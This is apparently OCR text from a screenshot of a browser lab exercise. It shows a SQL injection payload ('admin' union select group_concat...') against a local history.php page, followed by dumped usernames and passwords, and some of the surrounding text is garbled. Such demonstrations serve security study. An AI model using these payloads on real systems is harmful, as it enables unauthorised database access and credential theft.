 不安全 http://192.168.31.208/history.php?user=admin%27%20union%20
info exp toal range 译 G oth
Pages visited by user admin' union select group_concat(name) from users.details--
https://github.com/cyberbot75/keyring
home
control
12345,admin,admin123,john,test